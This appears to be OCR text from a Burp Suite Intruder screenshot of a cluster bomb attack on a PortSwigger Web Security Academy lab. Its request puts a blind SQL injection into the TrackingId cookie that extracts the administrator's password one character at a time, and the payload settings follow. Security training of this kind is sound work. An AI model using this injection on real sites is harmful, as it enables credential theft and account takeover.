 Cluster bomb attack
Start attack
Target https://0a07004f04d4704083b1245100000049.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /product?productId=13 HTTP/2
2 Host: 0a07004f04d4704083b1245100000049.web-security-academy.net
3 Cookie: TrackingId=KiZNMeTbfYG3ePxt' AND (SELECT SUBSTRING(password,§1§,1) FROM users WHERE
username='administrator')='§a§; session=IxKkVxL5G8Fy6jJNjyZnjINvh4YQahCI
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
Payloads
Payload position: 1 - 1
Payload type: Numbers
Payload count: 20
Request count: 720
Payload configuration
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 20
Step: 1
How many: